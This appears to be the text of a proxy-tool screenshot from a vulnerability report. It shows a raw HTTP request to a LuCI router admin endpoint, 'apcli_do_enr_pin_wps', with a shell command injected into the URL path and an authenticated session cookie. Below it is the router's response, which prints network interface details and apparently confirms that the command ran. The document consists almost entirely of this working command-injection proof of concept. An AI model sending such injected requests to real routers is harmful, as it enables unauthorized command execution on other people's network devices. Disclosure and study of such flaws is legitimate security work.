 Request
Raw Params Headers Hex
GET /cgi-bin/luci/admin/mtk/wifi/apcli_do_enr_pin_wps/;ls%3E1.txt;/dev0/1
HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=2066ce7be48fd3ba36e4135e973cd840
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
br-lan Link encap: Ethernet HWaddr 00:0C:29:1A:EB:CF
inet addr: 192.168.187.136 Bcast:192.168.187.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe1a:ebcf/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU: 1500 Metric:1
RX packets: 10837 errors:0 dropped:0 overruns:0 frame:0
TX packets: 10817 errors:0 dropped:0 overruns:0 carrier:0
collisions: 0 txqueuelen:1000
RX bytes: 4053475 (3.8 MiB) TX bytes:4931335 (4.7 MiB)
Content-Length: 1064
eth0 Link encap:Ethernet HWaddr 00:0C:29:1A:EB:CF
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:74691 errors:581 dropped:662 overruns:0 frame:0
TX packets:10817 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:89115662 (84.9 MiB) TX bytes:4931335 (4.7 MiB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:80 errors:0 dropped:0 overruns:0 frame:0
TX packets:80 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8034 (7.8 KiB) TX bytes:8034 (7.8 KiB)
Status: 200 OK
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
{"raw_ssid":"1","apcli_do_enr_pin_wps":"OK","target_ap_ssid":"1"}